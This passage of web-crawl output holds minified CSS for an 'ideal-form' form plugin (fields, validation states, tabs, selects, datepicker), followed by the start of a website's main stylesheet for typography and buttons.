0;padding:0 0 15px 0;border-radius:0;font-family:sans-serif}.ideal-form .ideal-heading h1,.ideal-form .ideal-heading h2,.ideal-form .ideal-heading h3,.ideal-form .ideal-heading h4,.ideal-form .ideal-heading h5,.ideal-form .ideal-heading h6{display:block;margin:0;padding:0 0 .5em 0;font-size:130%}.ideal-form .ideal-heading p{margin:0;padding:0}.ideal-form .ideal-heading h1,.ideal-form .ideal-heading h2,.ideal-form .ideal-heading h3,.ideal-form .ideal-heading h4,.ideal-form .ideal-heading h5,.ideal-form .ideal-heading h6,.ideal-form .ideal-heading p{padding-left:0;padding-right:15px}.ideal-form .ideal-heading.first-child{margin-top:0}.ideal-form hr{border:0}.ideal-form .ideal-separator{margin:2em 0 1.2em 0;border-color:#aaa;border-style:solid;border-width:0 0 1px 0}.ideal-form .ideal-icon{position:absolute;top:50%;margin-top:-8px;right:-24px;height:16px;width:16px;background:url("../less/themes/basic/validation.png")}.ideal-form textarea ~ .ideal-icon-valid,.ideal-form textarea ~ .ideal-icon-invalid,.ideal-form .ideal-select ~ .ideal-icon-valid,.ideal-form .ideal-select ~ .ideal-icon-invalid,.ideal-form .ideal-radiocheck .ideal-icon-valid,.ideal-form .ideal-radiocheck .ideal-icon-invalid{top:7.5px;margin-top:0}.ideal-form .ideal-icon-valid{background-position:-16px 0}.ideal-form .ideal-icon-invalid{background-position:0 0;cursor:pointer}.ideal-form .ajax .ideal-icon-invalid{background:url(../less/themes/basic/loading.gif)}.ideal-form .invalid input[type="text"],.ideal-form .invalid input[type="password"],.ideal-form .invalid input[type="email"],.ideal-form .invalid input[type="number"],.ideal-form .invalid input[type="search"],.ideal-form .invalid input[type="url"],.ideal-form .invalid input[type="tel"],.ideal-form .invalid textarea,.ideal-form .invalid select{background:#faebeb;color:#8f2424;border:1px solid #d14848}.ideal-form .valid input[type="text"],.ideal-form .valid input[type="password"],.ideal-form .valid input[type="email"],.ideal-form .valid input[type="number"],.ideal-form .valid input[type="search"],.ideal-form .valid input[type="url"],.ideal-form .valid input[type="tel"],.ideal-form .valid textarea,.ideal-form .valid select{background:#edf7fc;color:#1a719d;border:1px solid #3ea9df}.ideal-form .ajax input[type="text"],.ideal-form .ajax input[type="password"],.ideal-form .ajax input[type="email"],.ideal-form .ajax input[type="number"],.ideal-form .ajax input[type="search"],.ideal-form .ajax input[type="url"],.ideal-form .ajax input[type="tel"],.ideal-form .ajax textarea,.ideal-form .ajax select{background:#faf9e8;color:#918a1f;border:1px solid #d6cd40}.ideal-form .valid textarea,.ideal-form .invalid textarea{color:#666;background:#fff}.ideal-form .ideal-error{position:absolute;width:187px;right:-219px;margin-right:-10px;top:15px;z-index:999;padding:.8em 1.2em;font-size:85%;background-color:#285d85;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#285d85),to(#3478ac));background-image:-webkit-linear-gradient(#285d85,#3478ac);background-image:-moz-linear-gradient(#285d85,#3478ac);background-image:-o-linear-gradient(top,#285d85,#3478ac);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#285d85',EndColorStr='#3478ac',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#285d85', EndColorStr='#3478ac', GradientType=0))";color:#fff;border:1px solid #214d6d;border-bottom:1px solid #214d6d;-moz-box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0;box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0;border-radius:0 3px 3px 3px}.ideal-form .ideal-error:after,.ideal-form .ideal-error:before{content:"";position:absolute;top:0;left:-19px;border-style:solid;border-width:0 10px 10px 10px;border-color:transparent;border-right-color:#285d85}.ideal-form .ideal-error:before{border-right-color:#214d6d;left:-20px;margin-left:-1px;top:-1px}.ideal-form .ideal-full-width .ideal-error{right:0;margin-right:20px;border-radius:3px 0 3px 3px}.ideal-form .ideal-full-width .ideal-error:after{left:100%;margin-left:-1px;border-color:transparent;border-left-color:#285d85}.ideal-form .ideal-error.hidden{visibility:hidden}.ideal-form.stack .ideal-field,.ideal-form.stack .ideal-full-width,.ideal-form.stack .ideal-heading,.ideal-form.stack .ideal-separator,.ideal-form.stack .ideal-error{width:87.54863813229572%!important}.ideal-form.stack .ideal-wrap,.ideal-form.stack input[type="text"],.ideal-form.stack input[type="password"],.ideal-form.stack input[type="email"],.ideal-form.stack input[type="number"],.ideal-form.stack input[type="search"],.ideal-form.stack input[type="url"],.ideal-form.stack input[type="tel"],.ideal-form.stack textarea,.ideal-form.stack select{width:100%!important;max-width:337.5px}.ideal-form.stack .ideal-label{text-align:left;padding-bottom:.5em;top:0}.ideal-form.stack .ideal-error{position:relative;float:left;clear:left;right:0;margin-right:0;top:100%;margin-top:.4em;border-radius:3px}.ideal-form.stack .ideal-error:after,.ideal-form.stack .ideal-error:before{content:".";line-height:0;text-indent:-9999px;position:absolute;top:0;margin-top:-20px;left:50%;z-index:1;margin-left:-10px;border-style:solid;border-width:10px;border-color:transparent;border-bottom-color:#285d85}.ideal-form.stack .ideal-error:before{margin-top:-21px;z-index:-1;border-bottom-color:#214d6d}.ideal-form.stack .ideal-error.hidden{position:absolute}.ideal-tabs-content:before,.ideal-tabs-content:after{content:"";display:table}.ideal-tabs-content:after{clear:both}.ideal-tabs .ideal-tabs-wrap{margin-bottom:2em;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#e5e5e5));background-image:-webkit-linear-gradient(#fff,#e5e5e5);background-image:-moz-linear-gradient(#fff,#e5e5e5);background-image:-o-linear-gradient(top,#fff,#e5e5e5);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#e5e5e5',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#e5e5e5', GradientType=0))";-moz-box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);border:1px solid #b2b2b2;border-bottom-color:#999;border-radius:3px;color:#000}.ideal-tabs .ideal-tabs-wrap:before,.ideal-tabs .ideal-tabs-wrap:after{content:"";display:table}.ideal-tabs .ideal-tabs-wrap:after{clear:both}.ideal-tabs .ideal-tabs-tab{float:left;position:relative;padding:0 1.5em 0 2.5em;height:37.5px;line-height:37.5px;cursor:pointer;background:#e5e5e5;color:#4c4c4c;font-size:85%;-webkit-transition:padding-right .15s ease-in-out;-moz-transition:padding-right .15s ease-in-out;-ms-transition:padding-right .15s ease-in-out;-o-transition:padding-right .15s ease-in-out}.ideal-tabs .ideal-tabs-tab:first-child{padding-left:1.5em;border-radius:3px 0 0 3px}.ideal-tabs .ideal-tabs-tab:after{content:'';position:absolute;z-index:1;right:-30.5px;border-width:19px 19px 19px 12.666666666666666px;border-style:solid;border-color:transparent transparent transparent #e5e5e5}.ideal-tabs .ideal-tabs-tab:before{content:'';position:absolute;z-index:1;right:-30.5px;border-width:19px 19px 19px 12.666666666666666px;border-style:solid;border-color:transparent transparent transparent #e5e5e5;border-left-color:#b2b2b2;right:-31.5px}.ideal-tabs .ideal-tabs-tab span{position:relative;padding-left:2em;margin-left:-2em;display:inline-block;height:100%;z-index:2}.ideal-tabs .ideal-tabs-tab:hover{background:#d5e3ed;color:#2b4d65}.ideal-tabs .ideal-tabs-tab:hover:after{border-left-color:#d5e3ed}.ideal-tabs .ideal-tabs-tab-active,.ideal-tabs .ideal-tabs-tab-active:hover{color:#2191c9;background:#fff;font-weight:bold;padding-right:3.5em;cursor:default}.ideal-tabs .ideal-tabs-tab-active:hover,.ideal-tabs .ideal-tabs-tab-active:hover:hover{text-decoration:none}.ideal-tabs .ideal-tabs-tab-active:after,.ideal-tabs .ideal-tabs-tab-active:hover:after{border-left-color:#fff}.ideal-tabs .ideal-tabs-tab-counter{display:none}.ideal-tabs .ideal-tabs-tab-active .ideal-tabs-tab-counter{display:block;position:absolute;right:9.5px;top:50%;margin-top:-9.5px;height:19px;width:19px;border:1px solid #d14848;color:#d14848;line-height:19px;text-align:center;font-size:10.5px;font-style:normal;border-radius:10em}.ideal-tabs .ideal-tabs-tab-active .ideal-tabs-tab-counter-zero{color:#2191c9;border-color:#2191c9}.ideal-form.stack .ideal-tabs .ideal-tabs-wrap{width:87.54863813229572%!important;background:0}.ideal-form.stack .ideal-tabs .ideal-tabs-tab{clear:both;width:100%;padding-left:1.5em;border-bottom:1px solid #999;border-top:1px solid white}.ideal-form.stack .ideal-tabs .ideal-tabs-tab:after,.ideal-form.stack .ideal-tabs .ideal-tabs-tab:before{border:0}.ideal-form.stack .ideal-tabs .ideal-tabs-tab:first-child{border-radius:3px 3px 0 0}.ideal-form.stack .ideal-tabs .ideal-tabs-tab:last-child{border-bottom:0;border-radius:0 0 3px 3px}.ideal-select,.ideal-select *{padding:0;margin:0}.ideal-select,.ideal-select-sub{list-style:none;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.ideal-select-title,.ideal-select-item{font-family:sans-serif;height:33px;line-height:33px;padding:0 .8em;display:block;cursor:pointer}.ideal-select{width:225px;font-size:85%}.ideal-select-title{background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#e5e5e5));background-image:-webkit-linear-gradient(#fff,#e5e5e5);background-image:-moz-linear-gradient(#fff,#e5e5e5);background-image:-o-linear-gradient(top,#fff,#e5e5e5);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#e5e5e5',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#e5e5e5', GradientType=0))";-moz-box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);border:1px solid #b2b2b2;border-bottom-color:#999;border-radius:3px;color:#4c4c4c;padding-right:3em;position:relative}.ideal-select-title:before{content:"";position:absolute;top:0;right:0;height:100%;z-index:1;width:26.47058823529412px;background:#e5e5e5;border-left:1px solid #b2b2b2;border-radius:0 3px 3px 0;-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),-1px 0 0 0 #fff;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),-1px 0 0 0 #fff;box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),-1px 0 0 0 #fff}.ideal-select-title:after{content:"";position:absolute;right:8.823529411764707px;top:50%;margin-top:-1.9607843137254903px;border-style:solid;border-width:5.882352941176471px;z-index:1;border-color:transparent;border-top-color:#7f7f7f}.ideal-select-focus .ideal-select-title,.ideal-select-title:hover{border:1px solid #8eb3ce;border-bottom-color:#6a9cbf;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#d5e3ed));background-image:-webkit-linear-gradient(#fff,#d5e3ed);background-image:-moz-linear-gradient(#fff,#d5e3ed);background-image:-o-linear-gradient(top,#fff,#d5e3ed);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#d5e3ed',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#d5e3ed', GradientType=0))";color:#2b4d65}.ideal-select-focus .ideal-select-title:before,.ideal-select-title:hover:before{background:#d5e3ed;border-left:1px solid #8eb3ce;-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),-1px 0 0 0 #fff;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),-1px 0 0 0 #fff;box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),-1px 0 0 0 #fff}.ideal-select-focus .ideal-select-title:after,.ideal-select-title:hover:after{border-top-color:#4a83ac}.ideal-select-open .ideal-select-title{border-radius:3px 3px 0 0}.ideal-select-open .ideal-select-title:after{content:"";position:absolute;right:8.823529411764707px;top:50%;margin-top:-1.9607843137254903px;border-style:solid;border-width:5.882352941176471px;border-color:transparent;border-bottom-color:#4a83ac;margin-top:-8.823529411764707px}.ideal-select-sub{max-height:175px;height:175px \9;overflow-y:scroll;position:absolute;min-width:100%;z-index:2;color:#666;border:1px solid #b3b3b3;border-top:0;border-radius:0 0 3px 3px;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#fff));background-image:-webkit-linear-gradient(#fff,#fff);background-image:-moz-linear-gradient(#fff,#fff);background-image:-o-linear-gradient(top,#fff,#fff);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#ffffff',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#ffffff', GradientType=0))";-moz-box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0;box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0}.ideal-select-item{height:25px;text-overflow:ellipsis;overflow:hidden;line-height:25px;-moz-box-shadow:none,transparent 0 0 0;-webkit-box-shadow:none,transparent 0 0 0;box-shadow:none,transparent 0 0 0}.ideal-select-item:last-child{border-radius:0 0 3px 3px}.ideal-select-item:hover,.ideal-select-item-selected{background-color:#285d85;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#285d85),to(#3478ac));background-image:-webkit-linear-gradient(#285d85,#3478ac);background-image:-moz-linear-gradient(#285d85,#3478ac);background-image:-o-linear-gradient(top,#285d85,#3478ac);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#285d85',EndColorStr='#3478ac',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#285d85', EndColorStr='#3478ac', GradientType=0))";-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.3),transparent 0 0 0;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.3),transparent 0 0 0;box-shadow:inset 0 1px 2px rgba(0,0,0,0.3),transparent 0 0 0;color:#fff}.ideal-select-list{width:auto}.ideal-select-list.ideal-select-focus .title:after .ideal-select-title:after,.ideal-select-list .ideal-select-title:before,.ideal-select-list .ideal-select-title:hover{content:".";line-height:0;text-indent:-9999px;border:0;-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),transparent 0 0 0;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),transparent 0 0 0;box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),transparent 0 0 0;background:0}.ideal-select-list.ideal-select-open .ideal-select-title,.ideal-select-list .ideal-select-title{border-radius:3px 3px 0 0}.ideal-select-list.ideal-select-open .ideal-select-title:after,.ideal-select-list .ideal-select-title:after,.ideal-select-list.ideal-select-open .ideal-select-title:before,.ideal-select-list .ideal-select-title:before{content:".";line-height:0;text-indent:-9999px;border:0;-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),transparent 0 0 0;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),transparent 0 0 0;box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),transparent 0 0 0;background:0}.ideal-select-list .ideal-select-sub{min-width:auto \9;width:100% \9;position:relative}.ideal-form.stack .ideal-select-list{z-index:0;width:100%}.ideal-radiocheck{min-width:225px;max-width:469px;position:relative;padding:1.6em 0;font-size:85%;color:#666;border-radius:3px;border:1px solid #aaa;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#fff));background-image:-webkit-linear-gradient(#fff,#fff);background-image:-moz-linear-gradient(#fff,#fff);background-image:-o-linear-gradient(top,#fff,#fff);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#ffffff',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#ffffff', GradientType=0))"}.ideal-radiocheck label,.ideal-radiocheck input{cursor:pointer}.ideal-radiocheck label{-webkit-transition:background .15s ease-in-out,color .15s ease-in-out,border .15s ease-in-out;-moz-transition:background .15s ease-in-out,color .15s ease-in-out,border .15s ease-in-out;-ms-transition:background .15s ease-in-out,color .15s ease-in-out,border .15s ease-in-out;-o-transition:background .15s ease-in-out,color .15s ease-in-out,border .15s ease-in-out;float:left;clear:both;margin:0 1em;padding:.4em .8em;border:1px solid transparent;border-radius:3px}.ideal-radiocheck .ideal-radiocheck-label{padding-left:40px}.ideal-check,.ideal-radio{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:absolute;margin-left:-30px;background:url("../less/themes/basic/radiocheck.png") left top no-repeat;width:20px;height:20px}.ideal-radio{background-position:left bottom}.ideal-check.focus{background-position:-20px 0}.ideal-radio.focus{background-position:-20px bottom}.ideal-check.checked{background-position:-40px 0}.ideal-radio.checked{background-position:-40px bottom}.ideal-check.checked.focus{background-position:-60px 0}.ideal-radio.checked.focus{background-position:-60px bottom}.ideal-full-width .ideal-radiocheck{max-width:100%;width:101%}.ideal-form.stack .ideal-radiocheck{min-width:0}.ideal-button{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#e5e5e5));background-image:-webkit-linear-gradient(#fff,#e5e5e5);background-image:-moz-linear-gradient(#fff,#e5e5e5);background-image:-o-linear-gradient(top,#fff,#e5e5e5);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#e5e5e5',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#e5e5e5', GradientType=0))";-moz-box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);border:1px solid #b2b2b2;border-bottom-color:#999;border-radius:3px;color:#4c4c4c;font-size:85%;padding:0 1.2em;margin-right:1em;margin-bottom:1em;cursor:pointer}.ideal-button:hover,.ideal-button:focus{border:1px solid #8eb3ce;border-bottom-color:#6a9cbf;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#d5e3ed));background-image:-webkit-linear-gradient(#fff,#d5e3ed);background-image:-moz-linear-gradient(#fff,#d5e3ed);background-image:-o-linear-gradient(top,#fff,#d5e3ed);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#d5e3ed',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#d5e3ed', GradientType=0))";color:#2b4d65}.ideal-button:active{background:#d5e3ed;filter:0;-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.2),inset 0 4px 2px rgba(0,0,0,0.08);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.2),inset 0 4px 2px rgba(0,0,0,0.08);box-shadow:inset 0 1px 2px rgba(0,0,0,0.2),inset 0 4px 2px rgba(0,0,0,0.08)}.ideal-file-wrap{width:225px}input.ideal-file-filename{padding-right:75px!important;height:33px}label.ideal-file-upload,button.ideal-file-upload{font-family:sans-serif;line-height:33px;padding:0 .8em;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#e5e5e5));background-image:-webkit-linear-gradient(#fff,#e5e5e5);background-image:-moz-linear-gradient(#fff,#e5e5e5);background-image:-o-linear-gradient(top,#fff,#e5e5e5);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#e5e5e5',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#e5e5e5', GradientType=0))";-moz-box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);border:1px solid #b2b2b2;border-bottom-color:#999;border-radius:3px;color:#4c4c4c;font-size:85%;padding:0 1.2em;margin-right:1em;margin-bottom:1em;cursor:pointer;position:absolute;top:0;right:0;margin:0;height:33px;border-radius:0 3px 3px 0}label.ideal-file-upload:hover,button.ideal-file-upload:hover,label.ideal-file-upload:focus,button.ideal-file-upload:focus{border:1px solid #8eb3ce;border-bottom-color:#6a9cbf;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#d5e3ed));background-image:-webkit-linear-gradient(#fff,#d5e3ed);background-image:-moz-linear-gradient(#fff,#d5e3ed);background-image:-o-linear-gradient(top,#fff,#d5e3ed);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#d5e3ed',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#d5e3ed', GradientType=0))";color:#2b4d65}label.ideal-file-upload:active,button.ideal-file-upload:active{background:#d5e3ed;filter:0;-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.2),inset 0 4px 2px rgba(0,0,0,0.08);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.2),inset 0 4px 2px rgba(0,0,0,0.08);box-shadow:inset 0 1px 2px rgba(0,0,0,0.2),inset 0 4px 2px rgba(0,0,0,0.08)}.ideal-form.stack .ideal-file-wrap{width:100%}.ui-datepicker *{margin:0;padding:0;border:0;outline:0;text-decoration:none;font-size:100%;list-style:none;background:0;-moz-box-shadow:0,transparent 0 0 0;-webkit-box-shadow:0,transparent 0 0 0;box-shadow:0,transparent 0 0 0}.ui-datepicker{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;display:none;position:relative;z-index:2;margin-top:-1px;padding:.75em;border:1px solid #aaa;min-width:14em;width:225px;background:#fff;border-radius:0 0 3px 3px;font-size:85%;font-family:sans-serif;-moz-box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0;box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0}.ui-datepicker .ui-datepicker-header{position:relative;margin-bottom:.75em}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:50%;margin-top:-8px;cursor:pointer;width:16px;height:16px;background:url("../less/themes/basic/datepicker.png") left no-repeat}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:none}.ui-datepicker .ui-datepicker-prev:hover,.ui-datepicker .ui-datepicker-next:hover{border:0}.ui-datepicker .ui-datepicker-prev:active,.ui-datepicker .ui-datepicker-next:active{margin-top:-7px}.ui-datepicker .ui-datepicker-prev{left:0}.ui-datepicker .ui-datepicker-next{right:0;background-position:right}.ui-datepicker .ui-datepicker-title{text-align:center;color:#222}.ui-datepicker .ui-datepicker-calendar{font-size:100%;border-collapse:collapse;table-layout:fixed}.ui-datepicker .ui-datepicker-calendar th{padding:0;padding-bottom:.2em;text-align:center}.ui-datepicker .ui-datepicker-calendar a{margin:0;padding:0;border:0;outline:0;text-decoration:none;font-size:100%;list-style:none;background:0;-moz-box-shadow:0,transparent 0 0 0;-webkit-box-shadow:0,transparent 0 0 0;box-shadow:0,transparent 0 0 0;padding:.1em 0;text-align:center}.ui-datepicker .ui-datepicker-calendar .ui-state-default{color:#999;font-weight:normal}.ui-datepicker .ui-datepicker-calendar .ui-state-hover,.ui-datepicker .ui-datepicker-calendar .ui-state-active{color:#1a8fc9;font-weight:bold}input.hasDatepicker.open{border-radius:3px 3px 0 0}.ie9 .ideal-form *{border-radius:0!important}.ie9 .ideal-tabs .ideal-tabs-tab-counter{border-radius:10em!important}.ie8 .ideal-form input[type="password"]{font-family:Arial}.ie8 .ideal-form .ideal-error{filter:0}.ie8 .ideal-form .ideal-tabs-tab{padding:0 1.5em;border-right:1px solid #aaa}.ie8 .ideal-form .ideal-tabs-tab:after,.ie8 .ideal-form .ideal-tabs-tab:before{border:0}.ie8 .ideal-form .ideal-tabs-tab-active{padding-right:3.5em}.ie8 .ideal-form .ideal-select-open .ideal-select-title:after{border-color:#4a83ac transparent transparent transparent;margin-top:-1.9607843137254903px}.ie8 .ideal-form.stack .ideal-tabs-tab{border-left:0;border-right:0}

--- FILE ---
content_type: text/css
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/main.css
body_size: 8122
content:

/* ==========================================================================
   Author's custom styles
   ========================================================================== */
   
body {
		padding-top: 0px;
		padding-bottom: 0px;
		color:#333;
		font-size:17px!important;
		line-height:24px!important;
		font-family:Arial, Helvetica, sans-serif;
}

* {
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
}



h1, h2, h3, h4, h5, h6 {
		font-weight: normal;
		font-family: Calibri, sans-serif;
		color:#444;
}

h1 {
		font-size:30px;
		line-height:40px;
}

h2 {
		font-size:24px;
		line-height:30px;
}

h3 {
		font-size:21px;
		line-height:30px;
}

h4 {
		font-size:18px;
		line-height:20px;
}

h5 {
		font-size:16px;
		line-height:20px;
}

h6 {
		font-size:14px;
		line-height:20px;
}

h5 { font-weight:bold; }

a { color:#0000ff; }

a:hover { color:#0000ff; }

a:link, a:visited, a:hover, a:active, a:focus { outline:0 none; }

.clear-both { clear:both; }

.clear-right { clear:right; }

.clear-left { clear:left; }

select, textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
		height: 30px;
		font-family: Arial, Helvetica, sans-serif;
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
		border-radius: 0;
}

#emailModal {
    -webkit-overflow-scrolling: touch;
    z-index: 99999;
    position: absolute;}

.btn-group { margin:20px 0 40px 0; }
.btn-group-custom { margin:20px 0 30px 0; }
.btn-group-custom .btn { margin:0 0 10px 0;}

.btn-group select, .btn-group-custom select { margin:-10px 0 10px 0; }

.embed {
		position: relative;
		padding: 0;
		padding-bottom: 56.25%; /* 16:9 ratio*/
		height: 0;
		overflow: hidden;
}

.embed iframe, .embed object, .embed embed {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
}

#demo form { width:67%; float:left;}
#demo input.input-small { width:33%; margin-bottom:10px; float:left; margin-right:10px;}
#demo .controls { float:left;}
#demo .controls .btn { margin:0 0 0 10px;}
#demo .btn-grey { width:auto; margin-bottom:10px; float:right;}
#demo .username-and-password-reminder { float:none; display:block; overflow:hidden; width:100%; font-size:12px;}
#demo .username-and-password-reminder a { width:33%; display:inline-block; margin-right:10px; color:#666;}

.shadow { display:none;}
.group { margin-bottom:20px;}
p .muted i { color:#999; 
-ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=1, Direction=180, Color=#2e2d2d)";/*IE 8*/
text-shadow: 0px 1px 1px #2e2d2d;/* FF3.5+, Opera 9+, Saf1+, Chrome, IE10 */
filter: progid:DXImageTransform.Microsoft.Shadow(Strength=1, Direction=180, Color=#2e2d2d); /*IE 5.5-7*/
}

.btn,.btn.ideal-button {
		color: #FFFFFF;
		text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
		background-color: #008200;
 *background-color: #008200;
		background-image: -moz-linear-gradient(top, #006600, #008200);
		background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#006600), to(#008200));
		background-image: -webkit-linear-gradient(top, #006600, #008200);
		background-image: -o-linear-gradient(top, #006600, #008200);
		background-image: linear-gradient(to bottom, #006600, #008200);
		background-repeat: repeat-x;
		border-color: #008200;
		border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#006600', endColorstr='#008200', GradientType=0);
 filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.main-content .btn { margin-bottom:20px;}
.main-content .table .btn { margin-bottom:0;}

.btn:hover, .btn:active, .btn.active, .btn.disabled, .btn[disabled], .btn.ideal-button:hover, .btn.ideal-button:active {
		color: #FFFFFF;
		background-color: #008B00;
    *background-color: #003bb3;
}

.btn.ideal-button:hover, .btn.ideal-button:focus {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background-image:none;
    border-color: none;
    border-image: none;
    border-style: solid;
    border-width: 1px;
				border-color: #008200;
		border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
}

.btn-grey {
		color: #474747;
		text-shadow: 0 -1px 0 rgba(255, 255, 255, 0.25);
		background-color: #9E9E9E;
   *background-color: #9E9E9E;
